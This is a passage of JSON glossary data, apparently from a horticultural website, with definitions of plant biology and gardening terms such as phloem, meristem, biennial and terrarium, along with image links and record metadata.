for respiration and photosynthesis.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/cc2a7f65-f062-49e6-9594-ea5258e66082/aerobic-soil-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d7546aeb-53f8-4246-a40f-7ce5c234dfd8","id":161,"displayOrder":50,"parentId":0,"modified":"2024-06-05T16:42:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":170,"keyword":"Adventitious","content":"Adventitious refers to a root or shoot that forms in an unusual location, such as from a stem or leaf. Adventitious roots often help a plant anchor itself, as in the case of those produced from ivy and pothos stems. Both adventitious roots and shoots are produced by leaf cuttings to create new plants, and by many types of orchid when they produce keikis (plantlets) from flowering stems.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9e1f8445-5fdc-4d24-9151-8c4c9d9f8a4e/adventitious-roots-on-ivy-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"47ed1f55-b556-4907-b964-605f157e4383","id":162,"displayOrder":45,"parentId":0,"modified":"2024-06-05T16:34:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":192,"keyword":"Clones","content":"A clone is a genetically identical copy of a plant, produced by asexual or vegetative reproduction. Clones have the same genetic makeup as the parent plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b2178f8-08da-4131-ab65-42c92b621237/clone-orchid-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5f37685e-0ac4-44a4-b9c5-5fec7eae7bd9","id":163,"displayOrder":67,"parentId":0,"modified":"2024-06-05T17:31:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":228,"keyword":"Phloem","content":"Part of a plant&#39;s vascular system (internal plumbing) responsible for transporting sugars and other products of photosynthesis from leaves to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/977dfb84-d987-4182-b70d-709e79099107/phloem-vessels-rhubarb-stem-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"111a3f3c-abab-4a85-b2a5-3a204fdf037c","id":164,"displayOrder":103,"parentId":0,"modified":"2024-06-07T15:41:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":240,"keyword":"Terrarium","content":"A miniature garden or ecosystem contained within a glass or plastic container. If sealed, self-sustaining terrariums need very little to no maintenance. Small and slow-growing foliage plants, miniature ferns and mosses are great for sealed terrariums, and succulents and cacti for open terrariums. The first example of a terrarium was a Wardian Case, which helped plant collectors bring back and introduce new, exotic plants in the 19th century.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40692c97-e76e-4fa8-8473-c7ede851a9bb/terrarium-with-succulents-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"91772ba7-ad1e-4d65-a0b6-940c55fafca6","id":165,"displayOrder":115,"parentId":0,"modified":"2024-06-11T16:53:57","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":180,"keyword":"Aspect","content":"In gardening, &lsquo;aspect&rsquo; refers to the direction in which a garden or plant is facing. This can affect the amount of sunlight and shade that plants receive, as well as the temperature and wind exposure. South- and west-facing aspects are usually warm and sunny, while east- and north-facing aspects are colder and shadier.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5896c094-dcaa-4014-9867-7f144500d1db/garden-aspect-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"562965a2-f072-4698-87fc-93cb227f70aa","id":166,"displayOrder":55,"parentId":0,"modified":"2024-06-11T14:25:54","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":184,"keyword":"Biennial","content":"Biennials are plants that complete their life cycle over the course of two years. In the first year, biennials typically produce leaves and roots but no flowers. In the second year, they flower and produce seeds before dying. Some common biennials include foxgloves (\u003Cem>Digitalis\u003C/em>), honesty (\u003Cem>Lunaria annua\u003C/em>) and viper&#39;s bugloss (\u003Cem>Echium vulgare\u003C/em>).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1f6a6f29-cc69-423d-b168-d76dac3ef8c3/biennial-honesty-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4b805277-0d17-44ab-b927-dc8c12e6bc41","id":167,"displayOrder":59,"parentId":0,"modified":"2024-06-11T16:25:16","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":185,"keyword":"Biennials","content":"Biennials are plants that complete their life cycle over the course of two years. In the first year, biennials typically produce leaves and roots but no flowers. In the second year, they flower and produce seeds before dying. Some common biennials include foxgloves (\u003Cem>Digitalis\u003C/em>), honesty (\u003Cem>Lunaria annua\u003C/em>) and viper&#39;s bugloss (\u003Cem>Echium vulgare\u003C/em>).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1f6a6f29-cc69-423d-b168-d76dac3ef8c3/biennial-honesty-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3376d605-5126-45cf-8cd7-17a3dd93b91a","id":168,"displayOrder":60,"parentId":0,"modified":"2024-06-11T16:25:50","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":235,"keyword":"Reverts","content":"In gardening, &lsquo;reverts&rsquo; refers to when a variegated plant produces a shoot or branch that is entirely green. This can often occur due to low light levels or other environmental factors. It&rsquo;s important to prune out reverted shoots whenever they occur, as they are stronger and grow more vigorously than the rest of the plant, which can lead to loss of variegation.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8ed415a4-9281-4aa6-bb24-8ccd5035d1d5/reverting-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e705bcf8-b88e-41c9-b449-d074b9942ce9","id":169,"displayOrder":110,"parentId":0,"modified":"2024-06-11T16:40:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":241,"keyword":"Terrariums","content":"A miniature garden or ecosystem contained within a glass or plastic container. If sealed, self-sustaining terrariums need very little to no maintenance. Small and slow-growing foliage plants, miniature ferns and mosses are great for sealed terrariums, and succulents and cacti for open terrariums. The first example of a terrarium was a Wardian Case, which helped plant collectors bring back and introduce new, exotic plants in the 19th century.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40692c97-e76e-4fa8-8473-c7ede851a9bb/terrarium-with-succulents-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"36e53a5b-4e9e-44df-9bc1-09e0e777efe2","id":170,"displayOrder":116,"parentId":0,"modified":"2024-06-11T16:54:37","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":245,"keyword":"Vascular system","content":"A plant&lsquo;s vascular system is like its internal plumbing &ndash; a network of &lsquo;pipes&rsquo; that transport important materials. The vascular system in plants consists of two types of tissue: xylem and phloem. Xylem is responsible for transporting water and minerals upwards from the roots to the rest of the plant, while phloem transports sugars and other organic compounds produced by photosynthesis from the leaves to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f25c11f7-3055-47be-96be-377a64c0b35b/vascular-system-veins-in-a-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"811c70b8-17be-4625-9996-534a0b002a4b","id":171,"displayOrder":120,"parentId":0,"modified":"2024-06-11T16:56:50","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":232,"keyword":"Respire","content":"Respiration is the process by which energy stored in sugars is released for growth by a chemical reaction inside cells. In plants, glucose (the sugar produced by photosynthesis) is broken down inside plant cells in the presence of oxygen, releasing energy as well as water and carbon dioxide. This process is essential for the survival of plants as it provides them with the energy they need to grow and carry out their life processes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b7d8fe6-6884-4efc-910d-f04ddd73f207/respiration-tropical-plants-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"34aeac9c-32c4-4800-ad85-8d5f20d882a6","id":172,"displayOrder":107,"parentId":0,"modified":"2024-06-11T17:03:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":233,"keyword":"Respiring","content":"Respiration is the process by which energy stored in sugars is released for growth by a chemical reaction inside cells. In plants, glucose (the sugar produced by photosynthesis) is broken down inside plant cells in the presence of oxygen, releasing energy as well as water and carbon dioxide. This process is essential for the survival of plants as it provides them with the energy they need to grow and carry out their life processes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b7d8fe6-6884-4efc-910d-f04ddd73f207/respiration-tropical-plants-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a076d09f-1645-42dc-8781-4dee8153d263","id":173,"displayOrder":108,"parentId":0,"modified":"2024-06-11T17:03:37","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":234,"keyword":"Respiration","content":"Respiration is the process by which energy stored in sugars is released for growth by a chemical reaction inside cells. In plants, glucose (the sugar produced by photosynthesis) is broken down inside plant cells in the presence of oxygen, releasing energy as well as water and carbon dioxide. This process is essential for the survival of plants as it provides them with the energy they need to grow and carry out their life processes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b7d8fe6-6884-4efc-910d-f04ddd73f207/respiration-tropical-plants-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"37de10e8-6146-47c6-8c72-af848454132d","id":174,"displayOrder":109,"parentId":0,"modified":"2024-06-11T17:04:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":217,"keyword":"Hormone","content":"Chemical substances that regulate plant growth and development. There are several types of plant hormones, including auxins, cytokinins, gibberellins, abscisic acid and ethylene. These hormones play important roles in processes such as cell division, elongation and differentiation, as well as in responses to environmental stimuli such as light and gravity.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40d24585-57e6-4176-b00e-1a50f44a43bb/root-hormones-used-for-cuttings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d6478e8d-318b-4da0-bacc-d50e66cdf7ba","id":175,"displayOrder":92,"parentId":0,"modified":"2024-06-06T12:56:37","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":218,"keyword":"Hormones","content":"Chemical substances that regulate plant growth and development. There are several types of plant hormones, including auxins, cytokinins, gibberellins, abscisic acid and ethylene. These hormones play important roles in processes such as cell division, elongation and differentiation, as well as in responses to environmental stimuli such as light and gravity.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40d24585-57e6-4176-b00e-1a50f44a43bb/root-hormones-used-for-cuttings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a22579e7-ad13-4ca1-8fe8-0a73dd2dac15","id":176,"displayOrder":93,"parentId":0,"modified":"2024-06-06T12:57:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":219,"keyword":"Humidity","content":"The concentration of water vapour in the atmosphere. This affects the rate at which plants transpire (lose water from their leaf pores), which in turn affects how much water their roots absorb from the soil. If air humidity is low, plants transpire quickly and become at risk of wilting if water is lost from the leaves faster than it can be absorbed by the roots. Different plants require different levels of humidity to thrive. Many tropical houseplants need high humidity and are best grown in a steamy bathroom, misted regularly or placed on a saucer of damp pebbles. In a greenhouse, humidity can be raised in hot weather by damping down (wetting) the floor or overhead misting.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a7659415-d369-4783-b899-5bb8c7337f0e/Humidity_A7R0624-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5ec26e28-424c-4e33-9ea2-6c9f60c8231e","id":177,"displayOrder":94,"parentId":0,"modified":"2024-06-06T12:59:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":220,"keyword":"Meristem","content":"Meristem is a type of tissue that is responsible for growth and development in plants. It consists of unspecialised cells that can divide and diversify into various types of specialised cells. Meristems are only found in certain parts of a plant, such as at root and shoot tips and in bundles between xylem and phloem vessels.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1657e00e-798b-4353-9c42-11fd5a61362b/meristem-tissue-in-young-roots-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"96779b3c-2724-4fef-b329-19bb15d72253","id":178,"displayOrder":95,"parentId":0,"modified":"2024-06-06T13:01:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":221,"keyword":"Meristems","content":"Meristem is a type of tissue that is responsible for growth and development in plants. It consists of unspecialised cells that can divide and diversify into various types of specialised cells. Meristems are only found in certain parts of a plant, such as at root and shoot tips and in bundles between xylem and phloem vessels.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1657e00e-798b-4353-9c42-11fd5a61362b/meristem-tissue-in-young-roots-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4fdf791c-2c47-49b0-953d-21ee91e5bdce","id":179,"displayOrder":96,"parentId":0,"modified":"2024-06-06T13:01:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":222,"keyword":"Meristematic tissue","content":"Meristem is a type of tissue that is responsible for growth and development in plants. It consists of unspecialised cells that can divide and diversify into various types of specialised cells. Meristems are only found in certain parts of a plant, such as at root and shoot tips and in bundles between xylem and phloem vessels.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1657e00e-798b-4353-9c42-11fd5a61362b/meristem-tissue-in-young-roots-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3fc32c4b-ee44-4f2d-ae98-4a910e422efe","id":180,"displayOrder":97,"parentId":0,"modified":"2024-06-06T13:02:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":223,"keyword":"Osmosis","content":"Osmosis is the movement of water molecules from an area of high concentration (where they are abundant) to an area of low concentration (where they are less so) through a semi-permeable membrane. This process is vital for the survival and growth of plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f25c11f7-3055-47be-96be-377a64c0b35b/vascular-system-veins-in-a-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3639f0c9-8598-471b-bf11-3b7a8cdb71e0","id":181,"displayOrder":98,"parentId":0,"modified":"2024-06-07T15:35:38","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":224,"keyword":"Perennial","content":"Perennials are plants that live for multiple years. They come in all shapes and sizes and fill our gardens with colourful flowers and ornamental foliage. Many are hardy and can survive outdoors all year round, while less hardy types need protection over winter. The term herbaceous perennial is used to describe long-lived plants without a permanent woody structure (they die back to ground level each autumn), distinguishing them from trees, shrubs and sub-shrubs.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/41075358-0e56-4a23-8de0-8ec65ea1cb69/perennial-phlox-in-border-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"534f44dc-4c8d-436b-b979-5f60c7ddbdcd","id":182,"displayOrder":99,"parentId":0,"modified":"2024-06-07T15:37:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":225,"keyword":"Perennials","content":"Perennials are plants that live for multiple years. They come in all shapes and sizes and fill our gardens with colourful flowers and ornamental foliage. Many are hardy and can survive outdoors all year round, while less hardy types need protection over winter. The term herbaceous perennial is used to describe long-lived plants without a permanent woody structure (they die back to ground level each autumn), distinguishing them from trees, shrubs and sub-shrubs.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/41075358-0e56-4a23-8de0-8ec65ea1cb69/perennial-phlox-in-border-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"548060dc-3743-4ab0-bc58-62e831b6acef","id":183,"displayOrder":100,"parentId":0,"modified":"2024-06-07T15:37:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":226,"keyword":"Petiole","content":"The stalk that attaches a leaf to a stem or branch of a plant. It allows the leaf to be positioned to receive the maximum amount of sunlight for photosynthesis.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8505607c-8963-4731-bfa9-7d52364b3b69/long-petiole-of-acer-palmatum-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"726c58fc-a6af-4d5d-bdf1-486562d25e39","id":184,"displayOrder":101,"parentId":0,"modified":"2024-06-07T15:39:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":227,"keyword":"Phloem vessels","content":"Part of a plant&#39;s vascular system (internal plumbing) responsible for transporting sugars and other products of photosynthesis from leaves to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/977dfb84-d987-4182-b70d-709e79099107/phloem-vessels-rhubarb-stem-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ae4bf660-909b-4c71-9b3b-93c9fec5a8f2","id":185,"displayOrder":102,"parentId":0,"modified":"2024-06-07T15:40:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":229,"keyword":"Photosynthesis","content":"Photosynthesis is the process by which plants make their own food, harnessing the energy in sunlight to fuse water (absorbed from the soil) and carbon dioxide (absorbed from the air) to create simple sugars.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/01870a39-c57a-44e3-9e9f-80845d50f820/chloroplasts-hosta-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"68ee1197-3d71-4cf6-b925-a8c4b015b8db","id":186,"displayOrder":104,"parentId":0,"modified":"2024-06-07T15:42:35","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":230,"keyword":"Pigment","content":"Pigments are natural substances that give colour to plants, animals and other organisms. In plants, pigments are responsible for the colour of leaves and flowers. For example, chlorophyll is the pigment that gives leaves their green colour, while carotenoids and anthocyanins are responsible for the red, orange and purple colours seen in leaves during autumn.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6d1bec2a-22fb-4ac0-b637-da51ca5619dd/pigment-in-basil-seedlings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9e987121-86b3-438a-a28e-3739d8068a16","id":187,"displayOrder":105,"parentId":0,"modified":"2024-06-07T15:43:55","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":231,"keyword":"Pigments","content":"Pigments are natural substances that give colour to plants, animals and other organisms. In plants, pigments are responsible for the colour of leaves and flowers. For example, chlorophyll is the pigment that gives leaves their green colour, while carotenoids and anthocyanins are responsible for the red, orange and purple colours seen in leaves during autumn.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6d1bec2a-22fb-4ac0-b637-da51ca5619dd/pigment-in-basil-seedlings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4e00a330-4356-4183-bfee-298ea331a7ff","id":188,"displayOrder":106,"parentId":0,"modified":"2024-06-07T15:44:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":236,"keyword":"Rootball","content":"The roots and accompanying soil when a plant is removed from a container or lifted from the ground.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a1f0b362-a58d-4b39-bf68-ced9f63614c5/cutting-rootball-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"61c14f8f-a95e-46f5-907d-ded6338d1bac","id":189,"displayOrder":111,"parentId":0,"modified":"2024-06-07T15:53:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":237,"keyword":"Sap","content":"Sap is a fluid that circulates through a plant&#39;s vascular system, in a similar way to blood moving through our veins. Phloem sap carries the sugars produced in the leaves by photosynthesis down to roots and other storage organs, as well as carrying minerals and hormones. Xylem sap is watery and transports nutrients absorbed by the roots upwards to the rest of the plant. Some plants leak sap from wounds or pruning cuts, and this is known as bleeding.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ab8fc897-90a9-46d2-bbe3-7ca4ddc216b5/sap-inside-euphorbia-stem-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b0e54a52-8d76-4371-91f6-9a48beb7affe","id":190,"displayOrder":112,"parentId":0,"modified":"2024-06-07T15:54:40","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":238,"keyword":"Stomata","content":"Small pores on the surface of leaves that allow for gas exchange, including the intake of carbon dioxide for photosynthesis and the release of oxygen and water vapour.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/71b9f16b-1098-4a2a-94c1-e7bfd1b4e66a/stomata-underside-of-leaves-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"40affaaa-d269-45d4-a4bc-5be60ada9422","id":191,"displayOrder":113,"parentId":0,"modified":"2024-06-07T15:55:47","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":239,"keyword":"Succulents","content":"A group of plants that have thick, fleshy leaves or stems that are able to store water. This allows them to survive in arid habitats with low moisture.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3fce24ef-41c9-4180-bb8b-6a919146b3bf/succulents-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad301525-70cd-4471-92c5-a2212db56ffb","id":192,"displayOrder":114,"parentId":0,"modified":"2024-06-07T15:56:41","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":242,"keyword":"Transpiration","content":"Transpiration is the process by which water is lost from pores in the leaves. This creates a pulling force that moves water up through a plant from roots to shoots, vital for their survival and growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/4be07642-eb0b-435b-bf38-1a1b8ed49c68/plant-transpiration-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"bb8d01e4-23b7-442f-9cfe-914b02502af3","id":193,"displayOrder":117,"parentId":0,"modified":"2024-06-07T16:02:26","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":243,"keyword":"Variegated","content":"Variegated means having leaves or other plant parts with streaks, blotches or patches of different colours. Typically, these would be a combination of two colours, such as green and gold or green and white.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/27b2faad-cee4-4b47-8a37-24ddb9e2f2f0/variegated-monstera-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"62870380-ef43-4190-86fb-89a5f39e524a","id":194,"displayOrder":118,"parentId":0,"modified":"2024-06-07T16:03:34","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":244,"keyword":"Variegation","content":"Variegated means having leaves or other plant parts with streaks, blotches or patches of different colours. Typically, these would be a combination of two colours, such as green and gold or green and white.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/27b2faad-cee4-4b47-8a37-24ddb9e2f2f0/variegated-monstera-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"54d5390e-85f2-4cba-adca-63848e5f06b7","id":195,"displayOrder":119,"parentId":0,"modified":"2024-06-07T16:04:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":246,"keyword":"Ventilation","content":"The introduction of outdoor air into a space, for example, a greenhouse. This airflow can reduce temperature, replenish the gases absorbed by plants and keep down fungal diseases like grey moulds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/28080e32-5423-4c50-a568-66fc2ff534bb/ventilation-in-geenhouse-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0cc429ea-bd21-4780-bd8f-ca330f001b94","id":196,"displayOrder":121,"parentId":0,"modified":"2024-06-07T16:07:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":247,"keyword":"Xylem vessels","content":"Xylem vessels are the pipework in plant stems that transport water and minerals from the roots to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d4c7f383-fd69-468d-95db-098e090e605c/xylem-conus-stems-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"466134db-443e-4e06-8553-91019bbfb31a","id":197,"displayOrder":122,"parentId":0,"modified":"2024-06-07T16:08:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":248,"keyword":"Xylem","content":"Xylem vessels are the pipework in plant stems that transport water and minerals from the roots to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d4c7f383-fd69-468d-95db-098e090e605c/xylem-conus-stems-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8c129b4a-7089-4dd8-a4d1-f8ac621821b9","id":198,"displayOrder":123,"parentId":0,"modified":"2024-06-07T16:08:57","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":196,"keyword":"Cytokinin","content":"A group of plant hormones that play a role in regulating plant growth and development, particularly in 